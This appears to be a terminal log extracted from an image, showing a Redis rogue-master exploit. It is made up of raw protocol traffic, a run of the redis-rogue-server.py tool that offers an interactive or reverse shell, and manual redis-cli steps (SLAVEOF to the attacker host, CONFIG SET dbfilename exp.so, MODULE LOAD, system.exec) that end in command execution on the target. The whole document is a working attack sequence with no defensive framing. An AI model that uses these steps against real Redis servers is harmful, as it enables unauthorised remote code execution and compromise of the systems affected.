 Connection from 37 59620 received!
*3
$7
SLAVEOF
$13
37
$4
8378
*4
$6
CONFIG
$3
SET
$10
dbfilename
$6
exp.so
*3
$6
MODULE
$4
LOAD
$8
./exp.so
*3
$7
SLAVEOF
$2
NO
$3
ONE
*4
$6
CONFIG
$3
SET
$10
dbfilename
$8
dump.rdb
*2
$11
system.exec
$11
rm ./exp.so
*2
$11
system.exec
$2
id
root@iZt4nfupu2k942gqc1rjxwZ:~/redis-rogue-server# python3 redis-rogue-serv
er.py --rhost= 137 --rport=8379 --lhost= 37 --lport 837
8
@copyright n0b0dy @ r3kapig
[info] TARGET 137:8379
[info] SERVER 137:8378
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[<<]
root@iZt4nfupu2k942gqc1rjxwZ:~# redis-cli -h
:6379> SLAVEOF .137 8378
OK
:6379> CONFIG set dbfilename exp.so
OK
6379> MODULE LOAD ./exp.so
OK
6379> SLAVEOF NO ONE
OK
:6379> CONFIG set dbfilename dump.rdb
OK
:6379> system.exec id
"uid=999(redis) gid=999(redis) groups=999(redis)\n"
:6379>